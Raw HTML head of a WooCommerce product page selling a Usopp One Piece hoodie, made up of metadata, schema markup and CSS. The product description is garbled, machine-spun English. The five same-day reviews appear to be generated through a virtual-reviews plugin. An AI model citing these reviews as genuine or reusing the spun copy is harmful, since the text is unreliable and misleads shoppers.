

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/
body_size: 35200
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.store/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" fetchpriority="high">
<meta name="description" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie | One Piece Store" />
<meta property="og:description" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-11-29T23:53:56+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-26942-1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie | One Piece Store" />
<meta name="twitter:description" content="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;40.45" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#webpage","url":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie | One Piece Store","datePublished":"2023-04-14T15:42:51+07:00","dateModified":"2025-11-29T23:53:56+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie | One Piece Store","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-26942-1","category":"One Piece Cloth","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.20","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#li-comment-34096","description":"It\u2019s so nice! The quality is good, highly recommended!","datePublished":"2023-04-14 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#li-comment-34095","description":"Just like the description, my daughter loved it.","datePublished":"2023-04-14 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#li-comment-34094","description":"Products completely conform to the description, arrived on time. Good quality of the product.","datePublished":"2023-04-14 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthew"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#li-comment-34093","description":"Absolutely love this! Will order much more next time for sure","datePublished":"2023-04-14 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#li-comment-34092","description":"The product fully corresponds to the description, we are very satisfied. I recommend and the goods and the seller, the child is very satisfied","datePublished":"2023-04-14 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}}],"color":"Black | Navy | White","url":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/","productGroupID":"ONEPIECE-26942-1","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"ONEPIECE-26942-1-01","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie<span> - </span>Black","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","image":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg","color":"Black","offers":{"@type":"Offer","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","price":"40.45","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/?attribute_color=Black"}},{"@type":"Product","sku":"ONEPIECE-26942-1-02","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie<span> - </span>Navy","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","image":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg","color":"Navy","offers":{"@type":"Offer","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","price":"40.45","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/?attribute_color=Navy"}},{"@type":"Product","sku":"ONEPIECE-26942-1-03","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie<span> - </span>White","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","image":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg","color":"White","offers":{"@type":"Offer","description":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie Dimension:\u00a0Please take a look at the dimensions chart earlier than shopping for. It\u2019s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling. Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff. Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on. Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.","price":"40.45","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/?attribute_color=White"}}],"@id":"https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie Comments Feed" href="https://onepiece.store/shop/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute 